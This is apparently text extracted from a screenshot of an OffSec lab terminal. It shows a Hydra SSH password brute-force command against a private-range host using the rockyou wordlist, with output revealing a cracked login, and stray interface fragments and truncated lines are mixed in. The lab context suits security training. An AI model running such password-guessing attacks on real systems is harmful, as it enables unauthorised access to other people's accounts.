 └─$ hydra -l lisa -P /usr/share/wordlists/rockyou.txt 192.168.106.110 ssh -t 32
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
*** ignore laws and ethics anyway).
OffSec
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-28 02:11:57
Documentation Requiremen
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344398 login tries (l:1/p:14344398)
[DATA] attacking ssh://192.168.106.110:22/
[22][ssh] host: 192.168.106.110 login: lisa password: peanut
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
Revert Machines
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-28 02:12:35